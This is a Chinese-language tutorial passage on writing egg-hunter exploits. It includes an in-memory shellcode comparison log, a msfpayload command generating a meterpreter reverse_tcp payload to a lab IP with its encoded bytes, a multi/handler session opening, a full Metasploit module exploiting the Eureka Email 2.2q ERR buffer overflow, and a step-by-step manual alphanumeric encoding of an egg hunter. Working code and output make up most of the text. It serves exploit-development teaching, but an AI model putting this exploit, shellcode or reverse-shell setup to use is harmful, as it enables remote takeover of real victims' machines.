0BADF000 Corruption at position 198 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 199 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 208 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 227 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 233 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 238 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 239 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 244 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 247 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 257 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 267 : Original byte : 50 - Byte in memory : 4c
0BADF000 Corruption at position 296 : Original byte : 50 - Byte in memory : 4c
0BADF000 -> Only 273 original bytes found !
0BADF000
0BADF000 +-----+
0BADF000 | FILE | MEMORY |
0BADF000 +-----+
0BADF000 189|e2|dalc|d9|72|f4|58|89|e2|dal|c1|d9|72|f4|58|
0BADF000 50|59|49|49|49|49|43|43|50|59|49|49|49|49|49|43|43|
0BADF000 43|43|43|43|51|5a|56|54|43|43|43|43|43|51|5a|56|54|
0BADF000 58|33|30|56|58|33|84|41|50|58|33|80|56|58|34|41|50|
0BADF000 30|41|33|48|48|38|41|30|38|41|33|48|48|38|41|38|
0BADF000 30|41|42|41|41|42|54|41|30|41|42|41|41|42|54|41|
0BADF000 41|51|82|41|42|32|42|42|41|51|32|41|42|32|42|42|
0BADF000 30|42|42|58|50|38|41|43|38|42|42|58|50|38|41|43|
0BADF000 43|4a|49|4b|50|4a|48|50|4a|4a|49|4b|—|4a|48|50|
0BADF000 44|43|38|43|38|45|50|50|44|43|38|43|38|45|50|—|
0BADF000 46|47|35|47|50|50|4b|43|4b|47|35|47|—|—|4b|43|
0BADF000 50|43|35|43|48|45|51|4a|—|43|35|43|48|45|51|4a|
0BADF000 4f|50|4b|50|4f|42|38|50|4f|—|4b|50|4f|42|38|—|
0BADF000 4b|51|4f|47|50|43|31|4a|4b|51|4f|47|50|43|31|4a|
0BADF000 4b|51|59|150|4b|46|54|50|4b|51|59|—|4b|46|54|—|
0BADF000 4b|43|31|4a|4e|50|31|49|4b|43|31|4a|4e|50|31|49|
0BADF000 50|50|59|4e|50|50|44|49|50|—|59|4e|—|—|44|49|
0BADF000 50|43|44|49|37|49|51|49|50|43|44|48|37|49|51|49|
0BADF000 5a|44|4d|43|31|49|52|4a|5a|44|4d|43|31|49|52|4a|
0BADF000 4b|4a|54|47|4b|51|44|46|4b|4a|54|47|4b|51|44|46|
0BADF000 44|43|34|42|55|4b|55|50|44|43|34|42|55|4b|55|—|
0BADF000 4b|51|4f|51|34|45|51|4a|4b|51|4f|51|34|45|51|4a|
0BADF000 4b|42|46|50|4b|44|50|50|4b|42|46|—|4b|44|—|50|
0BADF000 4b|50|46|51|4f|45|50|45|4b|—|4b|51|4f|45|—|45|
0BADF000 51|4a|46|50|4b|45|50|50|51|4a|4b|—|4b|45|—|—|
0BADF000 4b|45|51|4a|4b|45|50|51|4b|45|51|4a|4b|4d|59|51|
0BADF000 50|42|51|43|34|48|43|51|—|47|54|43|34|48|43|51|
0BADF000 4f|46|51|4b|46|43|50|50|4f|46|51|4b|46|43|50|50|
0BADF000 56|45|34|50|4b|47|36|50|56|45|34|—|4b|47|36|50|
0BADF000 30|50|4b|51|50|44|50|50|38|—|4b|51|50|44|—|—|
0BADF000 4b|44|30|45|50|4e|4d|50|4b|44|30|45|—|4e|4d|—|
0BADF000 4b|45|38|41|38|41|4b|39|4a|4b|45|38|43|38|4b|39|4a|
0BADF000 58|50|43|49|50|51|42|4a|50|58|—|43|49|50|42|4a|50|
0BADF000 50|42|48|50|30|4d|5a|43|50|42|48|—|30|4d|5a|43|
0BADF000 34|51|4f|45|38|41|38|4b|34|51|4f|45|38|4a|38|4b|
0BADF000 4e|4d|5a|44|4e|46|37|4b|4e|4d|5a|44|4e|46|37|4b|
0BADF000 4f|4d|37|42|43|45|31|42|4f|4d|37|42|43|45|31|42|
0BADF000 50|42|43|45|50|41|41|—|42|43|45|50|41|41|41|
0BADF000
0BADF000 +-----+
!pvefindaddr compare c:\tmp\code.bin

```

!pvefindaddr compare c:\tmp\code.bin

- 对每个不匹配的字节，日志中都会有一条信息：指明在 shellcode 中的位置、原始值（文件中的值）、内存中的值。（我们可以参考这些信息做出一个 bad char 列表，以及考虑是否应该对 shellcode 做大小写转换等）
 - 底部有一个对应的可视化的展示。”-“表示不匹配的字节。

所以如果内存中的 shellcode 拷贝被破坏了，你可以重编码 shellcode 过滤掉那些坏字符。但是如果内存中有一个没有被破坏的拷贝，首先就可以想办法让寻蛋代码从一个首先找到没被破坏 shellcode 的地址开始搜索。

NOTE.

通过增加一个内存地址到命令行，可以把指定位置的内存处的字节和文件中的字节进行比较。

```
!pvefindaddr compare c:\tmp\code.bin 0x0012DBB7
```

看看寻蛋代码对大的 shellcode 是否工作正常。(这也是我们使用寻蛋方案的一个原因)

这次换用一个较大的 shellcode 试一下。在这次的 exploit 攻击中我们启动一个建立在 TCP 上的 meterpreter 会话(一个连向攻击者的连接)。

首先生成 shellcode。 我的攻击电脑 IP 地址是 192.168.0.122.默认端口 4444。并限制只能使用字符编码，命令行如下：

```
./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.122 R | ./msfencode -b '0x00' -t perl -e x86/alpha_mixed
```

```
./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.122 R | ./msfencode -b '0x00' -t perl -e x86/alpha_mixed  
[*] x86/alpha_mixed succeeded with size 644 (iteration=1)
```

```
my $buf =  
"\x89\xe5\xd9\xe5\xd9\x75\xf4\x5e\x56\x59\x49\x49\x49\x49"  
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x37\x51"  
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32"  
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"  
"\x42\x75\x4a\x49\x49\x6c\x4b\x58\x4e\x69\x45\x50\x45\x50"  
"\x45\x50\x43\x50\x4c\x49\x4b\x55\x46\x51\x49\x42\x50\x64"  
"\x4e\x6b\x42\x72\x44\x70\x4c\x4b\x46\x32\x46\x6c\x4e\x6b"  
"\x43\x62\x45\x44\x4e\x6b\x44\x32\x51\x38\x46\x6f\x4c\x77"  
"\x50\x4a\x45\x76\x45\x61\x4b\x4f\x45\x61\x49\x50\x4e\x4c"  
"\x47\x4c\x43\x51\x43\x4c\x46\x62\x44\x6c\x51\x30\x4f\x31"  
"\x4a\x6f\x44\x4d\x43\x31\x4f\x37\x4d\x32\x4c\x30\x50\x52"  
"\x42\x77\x4e\x6b\x50\x52\x44\x50\x4e\x6b\x50\x42\x47\x4c"  
"\x43\x31\x4a\x70\x4e\x6b\x43\x70\x43\x48\x4b\x35\x49\x50"  
"\x43\x44\x43\x7a\x45\x51\x48\x50\x46\x30\x4e\x6b\x43\x78"  
"\x45\x48\x4c\x4b\x50\x58\x45\x70\x47\x71\x49\x43\x4a\x43"  
"\x47\x4c\x42\x69\x4c\x4b\x44\x74\x4e\x6b\x47\x71\x49\x46"  
"\x50\x31\x49\x6f\x50\x31\x4b\x70\x4e\x4c\x4b\x71\x4a\x6f"  
"\x44\x4d\x47\x71\x4b\x77\x45\x68\x4b\x50\x43\x45\x4a\x54"  
"\x47\x73\x43\x4d\x49\x68\x45\x6b\x43\x4d\x51\x34\x44\x35"  
"\x4d\x32\x51\x48\x4c\x4b\x42\x78\x51\x34\x47\x71\x4b\x63"  
"\x43\x56\x4e\x6b\x46\x6c\x50\x4b\x4c\x4b\x43\x68\x47\x6c"  
"\x45\x51\x4e\x33\x4e\x6b\x45\x54\x4e\x6b\x46\x61\x4a\x70"  
"\x4c\x49\x50\x44\x51\x34\x45\x74\x51\x4b\x43\x6b\x51\x71"  
"\x51\x49\x50\x5a\x42\x71\x49\x6f\x4d\x30\x51\x48\x43\x6f"  
"\x51\x4a\x4c\x4b\x44\x52\x4a\x4b\x4d\x56\x51\x4d\x51\x78"  
"\x46\x53\x46\x52\x45\x50\x47\x70\x50\x68\x42\x57\x50\x73"  
"\x50\x32\x51\x4f\x50\x54\x51\x78\x42\x6c\x44\x37\x46\x46"  
"\x43\x37\x49\x6f\x4e\x35\x4c\x78\x4c\x50\x46\x61\x43\x30"  
"\x45\x50\x46\x49\x4a\x64\x51\x44\x50\x43\x58\x44\x69"  
"\x4f\x70\x42\x4b\x45\x50\x4b\x4f\x48\x55\x50\x46\x30"  
"\x42\x70\x50\x50\x47\x30\x50\x43\x70\x46\x30\x45\x38" .
```

```
"\x48\x6a\x46\x6f\x49\x4f\x49\x70\x4b\x4f\x4e\x35\x4f\x67" .
"\x42\x4a\x47\x75\x51\x78\x4f\x30\x4f\x58\x43\x30\x42\x5a" .
"\x50\x68\x46\x62\x43\x30\x42\x31\x43\x6c\x4c\x49\x4d\x36" .
"\x50\x6a\x42\x30\x46\x36\x46\x37\x42\x48\x4d\x49\x4e\x45" .
"\x42\x54\x51\x71\x49\x6f\x4e\x35\x4d\x55\x49\x50\x44\x34" .
"\x44\x4c\x49\x6f\x50\x4e\x44\x48\x50\x75\x4a\x4c\x43\x58" .
"\x4c\x30\x4c\x75\x49\x32\x42\x76\x49\x6f\x4a\x75\x43\x5a" .
"\x45\x50\x51\x7a\x43\x34\x42\x76\x50\x57\x51\x78\x45\x52" .
"\x4b\x69\x4b\x78\x43\x6f\x49\x6f\x48\x55\x4e\x6b\x46\x56" .
"\x51\x7a\x51\x50\x43\x58\x45\x50\x46\x70\x45\x50\x45\x50" .
"\x51\x46\x42\x4a\x45\x50\x50\x68\x51\x48\x4f\x54\x46\x33" .
"\x4d\x35\x4b\x4f\x4b\x65\x4e\x73\x46\x33\x42\x4a\x43\x30" .
"\x50\x56\x43\x63\x50\x57\x42\x48\x44\x42\x48\x59\x49\x58" .
"\x51\x4f\x49\x6f\x4b\x65\x43\x31\x49\x53\x46\x49\x4b\x76" .
"\x4d\x55\x4b\x46\x51\x65\x48\x6c\x49\x53\x47\x7a\x41\x41";
```

这次 exploit 脚本中，我们使用上面生成的 shellcode 来代替启动计算器的 shellcode。

在运行 exploit 前，我们需要建立 meterpreter 监听器：

```
./msfconsole

< metasploit >
-----
 \ , __,
 \ (oo)_____
 (____) \
 | |--| | *  
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 490 exploits - 227 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
= [ svn r8091 updated today (2010.01.09)
```

```
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set LHOST 192.168.0.122
LHOST => 192.168.0.122
msf exploit(handler) > show options
```

Module options:

Name	Current Setting	Required	Description
---	-----	-----	-----

Payload options (windows/meterpreter/reverse_tcp) :

Name	Current Setting	Required	Description
EXITFUNC	process	yes	Exit technique: seh, thread, process
LHOST	192.168.0.122	yes	The local address
LPORT	4444	yes	The local port

Exploit target:

Id	Name
0	Wildcard Target

```
msf exploit(handler) > exploit
```

```
[*] Starting the payload handler...
[*] Started reverse handler on 4444
```

现在运行 **exploit** 脚本，触发 Eureka 溢出。几秒钟后就会看到下面的信息：

```
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened (192.168.0.122:4444 -> 192.168.0.193:15577)
```

```
meterpreter >
```

现在我们已经拥有了控制权。

把寻蛋技术（egg hunters）加入到 Metasploit 中

现在把我们 Eureka Mail Client 上的采用寻蛋方案的 exploit 转换成一个 Metasploit 模块。你可以在下面地址找到关于制作 Metasploit 模块的最好的指导（而且还是免费的哦）：

<http://www.offensive-security.com/metasploit-unleashed/Finding-a-Return-Address>

这里是关于这个模块的简单描述：

- 建立一个监听在 110 端口的 POP3 服务器
- 计算正确的偏移量（这里我们会用到 SRVHOST 参数）
- 假定客户端运行在 XP SP3（如果你能找到其他操作系统上的正确的跳板地址，你可以增加这个列表）

NOTE: 在 Metasploit 中已经有了关于这个漏洞的 metasploit 模块（见 exploits/windows/misc 目录下的 eureka_mail_err.rb）。不过我们将建立自己的模块。

下面就是一个做好的 metasploit 模块：

```
class Metasploit3 < Msf::Exploit::Remote
```

```

Rank = NormalRanking
include Msf::Exploit::Remote::TcpServer
include Msf::Exploit::Egghunter
def initialize(info = {})
  super(update_info(info,
    'Name'          => 'Eureka Email 2.2q ERR Remote Buffer Overflow Exploit',
    'Description'   => %q{
      This module exploits a buffer overflow in the Eureka Email 2.2q
      client that is triggered through an excessively long ERR message.
    },
    'Author'         =>
    [
      'Peter Van Eeckhoutte (a.k.a corelanc0d3r)'
    ],
    'DefaultOptions' =>
    {
      'EXITFUNC'  => 'process',
    },
    'Payload'        =>
    {
      'BadChars'  => "\x00\x0a\x0d\x20",
      'StackAdjustment' => -3500,
      'DisableNops' => true,
    },
    'Platform'       => 'win',
    'Targets'         =>
    [
      [ 'Win XP SP3 English', { 'Ret' => 0x7E47BCAF } ], # jmp esp / user32.dll
    ],
    'Privileged'     => false,
    'DefaultTarget'  => 0))
  register_options(
    [
      OptPort.new('SRVPORT', [ true, "The POP3 daemon port to listen on", 110 ]),
    ], self.class)
end

def on_client_connect(client)
  return if ((p = regenerate_payload(client)) == nil)

  # the offset to eip depends on the local ip address string length...
  offsettoeip=723-datastore['SRVHOST'].length
  # create the egg hunter
  hunter = generate_egghunter
  # egg

```

```

egg = hunter[1]
buffer = "-ERR"
buffer << make_nops(offsettoeip)
buffer << [target.ret].pack('V')
buffer << hunter[0]
buffer << make_nops(1000)
buffer << egg + egg
buffer << payload.encoded + "\r\n"

print_status(" [*] Sending exploit to #{client.peerhost}...")
print_status("      Offset to EIP : #{offsettoeip}")
client.put(buffer)
client.put(buffer)
client.put(buffer)
client.put(buffer)
client.put(buffer)
client.put(buffer)

handler
service.close_client(client)
end

end

```

当然如果要采用自己的寻蛋方案（Metasploit 中内建的寻蛋方案是使用 NtDisplayString/NtAccessCheckAndAuditAlarm 技术的），可以手动把整个代码写进 exploit 中。

Exploit : (192.168.0.193 是运行 Eureka<使用 192.168.0.122 做 POP3 的服务器>程序的客户端 IP，192.168.0.122 是运行 metasploit 的机器的 IP)

把这个模块保存在 exploit/windows/eureka (新建的目录) 目录。

测试一下：


```

#   # ##### ###### ## ###### ###### # ###### # #####
## ## #      # # # # # # # # # # # # # #
# ## # ##### # # # # ##### # # # # # # # #
#   # #      # ##### # ##### # # # # # # #
#   # #      # # # # # # # # # # # # # #
#   # ##### # # # # ##### # ##### # # # #
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 493 exploits - 232 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
      =[ svn r8137 updated today (2010.01.15)
msf > use exploit/windows/eureka/corelan_eureka2
msf exploit(corelan_eureka2) > set payload windows/exec
payload => windows/exec


```

```
msf exploit(corelan_eureka2) > set SRVHOST 192.168.0.122
SRVHOST => 192.168.0.122
msf exploit(corelan_eureka2) > set CMD calc
CMD => calc
msf exploit(corelan_eureka2) > exploit
[*] Exploit running as background job.
msf exploit(corelan_eureka2) >
[*] Server started.
[*] [*] Sending exploit to 192.168.0.193...
[*]     Offset to EIP : 710
[*] Server stopped.
```

连接 Eureka Mail client 到 92.168.0.122 :



换用一个 shellcode，建立一个绑定到 5555 端口的 shell。



Badchars 和编码器

利用 Metasploit

像 shellcode 一样，内存中寻蛋代码也很容易遭到破坏。因为它同样也收到 bad chars 等因素困扰。所以当寻蛋代码执行时发生错误，比较内存中的拷贝和原始版本的差异来找出 Bad Chars 不失为上上策。(前面用到的比较技术，对寻蛋代码和 shellcode 都适用)。

发现寻蛋代码被破坏后该怎么办呢？

为了使寻蛋代码工作，也许要换用一种编码方式，也许要使用一个“bad char”过滤器过滤掉那些导致代码在内存中被破坏（修改）的字符。当让两种方式都用到也不稀奇。

注意寻蛋代码使用的编码器和“Bad chars”过滤器可能完全不同于用在 shellcode 上的。虽然这种情况不经常发生，但确实存在。

对寻蛋代码（或 shellcode）是很简单的。把寻蛋代码写入一个文件，然后对寻蛋代码进行编码，然后把编码后的输出作为新的寻蛋代码。至于是否要把标记也进行编码取决于那些 bad chars. 不过一般情况下，不应该把对标记编码。毕竟如果编码后标记变了，你必须把改变后的标记放在 shellcode 前……这样不得不对寻蛋代码进行调试，从而找出标记是如何变化的。

来看一个例子：这里对寻蛋代码使用字符和数字混（alphanumerical）的编码方式，标记也在被编码之列。

```
root@xxxxx:/pentest/exploits/trunk# cat writeegghunter.pl
#!/usr/bin/perl
# Write egghunter to file
# Peter Van Eeckhoutte
#
my $eggfile = "eggfile.bin";
my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # this is the marker/tag: w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

open(FILE, ">$eggfile");
print FILE $egghunter;
close(FILE);
print "Wrote ".length($egghunter)." bytes to file ".$eggfile."\n";

root@xxxxx:/pentest/exploits/trunk# perl writeegghunter.pl
Wrote 32 bytes to file eggfile.bin

root@xxxxx:/pentest/exploits/trunk# ./msfencode -e x86/alpha_upper -i eggfile.bin -t perl
[*] x86/alpha_upper succeeded with size 132 (iteration=1)

my $buf =
"\x89\xe0\xda\xc0\xd9\x70\xf4\x5a\x4a\x4a\x4a\x4a\x43" .
"\x43\x43\x43\x43\x43\x52\x59\x56\x54\x58\x33\x30\x56\x58" .
```

```
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .
"\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x43\x56\x4d\x51" .
"\x49\x5a\x4b\x4f\x44\x4f\x51\x52\x46\x32\x43\x5a\x44\x42" .
"\x50\x58\x48\x4d\x46\x4e\x47\x4c\x43\x35\x51\x4a\x42\x54" .
"\x4a\x4f\x4e\x58\x42\x57\x46\x50\x46\x50\x44\x34\x4c\x4b" .
"\x4b\x4a\x4e\x4f\x44\x35\x4b\x5a\x4e\x4f\x43\x45\x4b\x57" .
"\x4b\x4f\x4d\x37\x41\x41";
```

现在看下 buf 变量的输出:标记肯定在里面,但是具体在哪呢?标记究竟改变了么?这个编码后的代码是够能工作呢。

试一下,如果不能工作别失望,继续读下去。

手工编码

如果限制太多,Metasploit 不能帮完成对 shellcode 编码该怎么办呢?(寻蛋代码也属于 shellcode 的一种,所以这里指的是各种形式的 shellcode)

例如 Bad Char 的列表非常大,而寻蛋代码又只能由字符加数字组成,怎么办?

当然,需要进行手工编码。事实上光对寻蛋代码编码还不能完全打碎身上枷锁,真正需要的是一个能重新生成原始的寻蛋代码的并执行的解码器。

本章的思想来源于 Muts 写的一个美丽的 exploit。

在这个 exploit 有一个非常特殊的寻蛋代码。

```
egghunter=(
"%JMNU%521*TX-1MUU-1KUU-5QUUP\AA%J"
"MUU%521*-!UUU-!TUU-IoUmPAA%JMNU%5"
"21*-q!au-q!au-oGSePAA%JMNU%521*-D"
"A~X-D4~X-H3xTPAA%JMNU%521*-qz1E-1"
"z1E-oRHEPAA%JMNU%521*-3s1--331--^"
"TC1PAA%JMNU%521*-E1wE-E1GE-tEtFPA"
"A%JMNU%521*-R222-1111-nZJ2PAA%JM"
"U%521*-1-wD-1-wD-8$GwP")
```

(这个 exploit 由完全由文字和数字构成的寻蛋代码和有限的几个特殊字符\x40\x3f\x3a\x2f 组成。所以很可能是该漏洞只能被可打印的字符序列触发。这种情况在 web 服务上很常见)

这个寻蛋代码对应的汇编代码如下(这里仅显示前几行):

```
25 4A4D4E55      AND EAX, 554E4D4A
25 3532312A      AND EAX, 2A313235
54              PUSH ESP
58              POP EAX
2D 314D5555      SUB EAX, 55554D31
2D 314B5555      SUB EAX, 55554B31
2D 35515555      SUB EAX, 55555135
50              PUSH EAX
41              INC ECX
41              INC ECX
25 4A4D4E55      AND EAX, 554E4D4A
```

```

25 3532312A    AND EAX, 2A313235
2D 21555555    SUB EAX, 55555521
2D 21545555    SUB EAX, 55555421
2D 496F556D    SUB EAX, 6D556F49
50              PUSH EAX
41              INC ECX
41              INC ECX
25 4A4D4E55    AND EAX, 554E4D4A
25 3532312A    AND EAX, 2A313235
2D 71216175    SUB EAX, 75612171
2D 71216175    SUB EAX, 75612171
2D 6F475365    SUB EAX, 6553476F

```

喔！这和前面见到的寻蛋代码完全不一样。

现在我们分析一下。前 4 个指令清除 EAX 的值（2 个逻辑与运算），然后把 ESP 的值压栈（这里保存着编码后的寻蛋代码的开始地址）。接下来，这个值被弹出到 EAX 中。下面 4 条指令执行后，EAX 中保存着指向保存着寻蛋代码的指针。

```

25 4A4D4E55    AND EAX, 554E4D4A
25 3532312A    AND EAX, 2A313235
54              PUSH ESP
58              POP EAX

```

接下来，EAX 被一系列的 SUB 指令改变。然后新的 EAX 值被压栈，ECX 寄存器的值增加 2.


```

2D 314D5555    SUB EAX, 55554D31
2D 314B5555    SUB EAX, 55554B31
2D 35515555    SUB EAX, 55555135
50              PUSH EAX
41              INC ECX
41              INC ECX

```

（上面计算出来的 EAX 的值对接下来的工作相当重要，一会我们会专门讨论它）

然后 EAX 的值又被清除（2 个与操作），然后又对 EAX 做了 3 次 SUB 操作，最后的结果被压栈。



首先 EAX 的值是 0，执行 SUB EAX,55555521 后，EAX 的值为 AAAAADF；第二个 SUB 执行后，EAX 的值为 555556BE，第三个 SUB 指令执行后 EAX 的值为 E7FFE775。然后这个值被放到栈上。

等一下，这个值似曾相识。0xE7, 0xFF, 0xE7, 0x75 实际上是采用 NtAccessCheckAndAuditAlarm

技术的寻蛋代码的最后资格字节。太神奇了。

继续执行这份代码，将会看到重新生成了原始的寻蛋算法。(不过我用另外一个 Exploit，这段代码没有生成预期的结果)

Muts 用的代码实际上是一个会在栈上重新生成原始的寻蛋算法的编码器，该编码器有效的绕过了 Bad Char 的限制(因为整个编码结果没有使用任何的 bad chars)。在这个特殊的 Exploit 发布之前，我从没见到过类似实现。Muts 太伟大了。

当然，如果 AND、PUSH、POP、SUB、INC 操作码也在 badchar 列表中，这种方案也会存在问题。但是你可以通过巧妙的使用 SUB 指令来重塑寻蛋代码，并定位出重新制造出来的寻蛋代码的位置，跳转到并执行寻蛋代码。

但是如何实现跳转呢？

如果必须和一个受限制的字符集(例如只包含由字母和数字组成的可打印的 Ascii 字符)打交道，那么因为 jmp esp 或 push esp + ret……等指令包含无效的字符将不能使用。否则简单的把跳转指令放在编码后的寻蛋代码结尾，一切就 OK 了。

假定要处理的是受限制的字符集，那么必须找到一个办法来解决这个问题。如果不能实现跳转，那就需要确保代码能自动执行。最好的方法就是把解码后的寻蛋代码放在解码代码后面……当解码代码重新生成原始的寻蛋代码后，寻蛋代码将自动执行。

这就需要在解码代码开始前计算出解码代码后面的第一个地址指针，并把该值赋给 ESP。这样解码工作将重建寻蛋代码并放置在解码代码后边。接下来的部分我们将探讨如何做到这一点。

如何实现解码代码？

实现解码代码的流程如下：

- 设置栈和寄存器的值。(解码后的寻蛋代码大概保存在当前的执行地址 + 解码器代码的长度的位置。而解码后的寻蛋代码执行时需要的寄存器的值会影响解码代码应该出现的地址。不过如果你能通过 jmp esp 来跳转到解码后的寻蛋代码执行，那么 ESP 在开始解码时是指向当前执行代码的位置你只需要简单的增加 ESP 的值，使它指向一个合适的位置就行了)
- 每次 4 字节的在栈上解码代码处生成原始的寻蛋代码(使用 2 个与运算清空 EAX,3 个减法运算生成原始的字节，然后用 push 指令把刚生成的代码压栈)。
- 当所有的指令被重新生成以后，解码后的寻蛋代码就该开始执行了。

首先来对寻蛋代码进行编码。先把代码按 4 字节进行分组，并从最后一组开始编码。这时因为我们会把解码后的代码压栈，所以后解码的代码首先执行)。采用 NtAccessCheckAndAuditAlarm 技术的寻蛋代码占用 32 字节，已经是 4 字节对齐的了，如果没有对齐，可以在代码后面增加一些 byte(nops) 先完成对齐，然后在从下网上逐组进行编码。

```
\x66\x81\xCA\xFF
\x0F\x42\x52\x6A
\x02\x58\xCD\x2E
\x3C\x05\x5A\x74
\xEF\xB8\x77\x30    ;w0
\x30\x74\x8B\xFA    ;0t
\xAF\x75\xEA\xAF
\x75\xE7\xFF\xE7
```

Muts 使用的代码会高效的解码出寻蛋代码(这里标记是 w00t)。解码代码执行后，被压进栈的内容如下：

0012CE66	FFCA8166	fü
0012CE6A	6A52420F	*BRJ
0012CE6E	2EC05802	BX=
0012CE72	745A053C	<#Zt
0012CE76	3054B8EF	øøTØ
0012CE7A	FA8B5730	0WI.
0012CE7E	AFEA75AF	»uΩ»
0012CE82	E7FFE775	uY Y
0012CE86	00000000	

Good!

现在还存在两个问题：1.如何跳转到寻蛋代码；2：如何实现给一个寻蛋代码编码。我们看看第二个问题怎么解决。

这里寻蛋代码由 8 行 4 字节的代码组成，那么就需要编码成 8 块代码。所有编码后的代码仅包含字母和数字组成的可打印 ASCII 字符，并且不包含 Bad Chars. 可打印的 Ascii 字符指 0x20(空格)-0x7E 之间的字符。

每一个编码好的块被用来通过 SUB 指令来解码出原始寻蛋代码的 4 个字节。下面是计算出 sub 指令中使用的参数值的方法：

对一行寻蛋代码，首先翻转 4 个字节，然后求这个整数值的反码。对上面寻蛋代码的最后一行就是(0x75E7FFE7 -> 0xE7FFE775)，反码为 0x1800188B.

然后找出 3 个数的和等于反码（0x1800188B），并且只用到除了\x40\x3f\x3a\x2f 这 4 个字符以外的 ascii-printable 字符。

找到的 3 个值就是可以用在 SUB EAX,<...> 指令中的。

因为解码后的值要被压到栈中，所以要从最后一行开始编码。当最后一个值被压进栈后，ESP 就指向解码后的寻蛋代码的第一个字节。

下面是我用来这处 3 个这样的值的方法：

- 把反码值的字节翻转
- 首先处理第一个字节(在本例中指 18). 然后找到 3 个数使它们的和为 18. 因为只能使用 ascii-printable 字符，所以有些使用可能需要使和溢出。例如使用 3 个 06(和为 18)是不行的，因为 06 不属于 ascii-printable 字符。这是需要和值为溢出的 118. 第一个数我通常在使用 55(55 乘以 3 等于 0, 这里都是 16 进制) 和 7F(最大的 ascii-printable 字符)之间的值。例如 $71 + 71 = E2$. $118 - E2 = 36$. 而 36 属于 ascii-printable 字符。这样我们就找到了第一个字节。这可能不是最有效率的方法，不过确实好用。（在 window 计算器程序中，把和值除以 3，你就会知道该从那些值开始寻找）。

用同样的方法找到剩余的 3 个字节。注意，如果在计算某个字节上发生了溢出。你必须对下个字节中计算出的 3 个值中的一个减 1；试一下你就会明白为什么第 3 个值的第一个字节是 35 而不是 36.

对上面用到寻蛋代码进行编码的结果的最后一行：

```
x75 xE7 xFF xE7 -> xE7 xFF xE7 x75: (2' s complement : 0x1800188B)
```

```
-----  
sub eax, 0x71557130      (=> "\x2d\x30\x71\x55\x71") (Reverse again !)  
sub eax, 0x71557130      (=> "\x2d\x30\x71\x55\x71")  
sub eax, 0x3555362B      (=> "\x2d\x2B\x36\x55\x35")  
=> sum of these 3 values is 0x11800188B (or 0x1800188B in dword)
```

倒数第二行：

```
xAf x75 xEA xAf -> xAf xEA x75 xAf: (2' s complement : 0x50158A51)
```

```
-----  
sub eax, 0x71713071
```

```
sub eax, 0x71713071  
sub eax, 0x6D33296F
```

剩下的

```
x30 x74 x8B xFA -> xFA x8B x74 x30: (2' s complement : 0x05748BD0)
```

```
sub eax, 0x65253050  
sub eax, 0x65253050  
sub eax, 0x3B2A2B30
```

```
xEF xB8 x77 x30 -> x30 x77 xB8 xEF: (2' s complement : 0xCF884711)
```

```
sub eax, 0x41307171  
sub eax, 0x41307171  
sub eax, 0x4D27642F
```

```
x3C x05 x5A x74 -> x74 x5A x05 x3C: (2' s complement : 0x8BA5FAC4)
```

```
sub eax, 0x30305342  
sub eax, 0x30305341  
sub eax, 0x2B455441
```

```
x02 x58 xCD x2E -> x2E xCD x58 x02: (2' s complement : 0xD132A7FE)
```

```
sub eax, 0x46663054  
sub eax, 0x46663055  
sub eax, 0x44664755
```

```
x0F x42 x52 x6A -> x6A x52 x42 x0F: (2' s complement : 0x95ADBDF1)
```

```
sub eax, 0x31393E50  
sub eax, 0X32393E50  
sub eax, 0x323B4151
```

最后，也就是第一行

```
66 x81 xca xff -> xff xca x81 x66 (2' s complement : 0x00357E9A)
```

```
sub eax, 0x55703533  
sub eax, 0x55702533  
sub eax, 0x55552434
```

这些代码(SUB 指令)块前面都必须放置把 EAX 清 0 的代码。例如：

```
AND EAX, 554E4D4A ("\\x25\\x4A\\x4D\\x4E\\x55")  
AND EAX, 2A313235 ("\\x25\\x35\\x32\\x31\\x2A")
```

(两个 5 字节的指令)

并且每块后面还必须增加 Push EAX 指令(“\\x50” 占一个字节)，这会把结果压栈。如果忘了这一点，寻蛋代码将不会被放到栈上。

所以：每个块大小为 10(eax 清 0) + 15(用于解码) + 1(push eax) = 26 字节，8 个块空占用 208 个字节。

注意：把 sub eax, <value> 指令翻译成操作码(opcode)是，别忘了对值做字节翻转操作。所以 sub eax, 0×476D556F 的字节码是 “\\x2d\\x6f\\x55\\x6d\\x47”。

下一步，我们就要确保寻蛋代码被解码后能被执行。

为了实现这一步，需要把寻蛋代码解码到一个可预测的位置然后跳转执行寻蛋代码。或者把解码后的寻蛋代码直接解码到解码代码的后面，从而让寻蛋代码自动执行。

如果可以把寻蛋代码解码到一个可预测的位置（通过在解码前修改 ESP 的值），并且在解码完成后跳转到寻蛋代码开始处执行，那么一切 OK。

